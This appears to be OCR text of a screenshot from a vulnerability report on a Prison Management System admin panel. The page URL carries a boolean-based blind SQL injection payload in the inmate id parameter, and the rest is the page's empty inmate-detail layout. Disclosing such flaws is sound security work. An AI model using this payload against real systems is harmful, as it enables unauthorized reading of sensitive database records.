 localhost/pms/admin/?page=inmates/view_inmate&id=1'-if(database()='wrong',0,1)%23
Prison Management System - Admin
Admins
Dev
Inmate Details
Print Update Privilege Delete Edit Back to List
Inmate's Status: Inactive
Visitor Privilege: Disallowed
Inmate Code Cell Block
Name
Sex Birthday
Address
Marital Status Complexion Eye Color
Case Details
Crimes Committed
Sentence
Time Serve Starts Time Serve Ends ---- -- --
Emergency Contact Details
Name
Relation Contact #